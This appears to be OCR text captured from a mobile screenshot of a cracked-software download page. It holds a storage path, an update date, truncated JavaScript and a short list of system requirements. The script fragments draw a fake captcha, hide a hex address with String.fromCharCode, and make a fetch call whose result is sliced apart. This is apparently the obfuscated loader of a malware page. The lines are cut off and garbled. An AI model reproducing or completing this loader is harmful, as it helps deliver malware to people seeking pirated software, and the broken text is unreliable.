
🕓 Last update: 2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB
Disk space:
64 GB for crack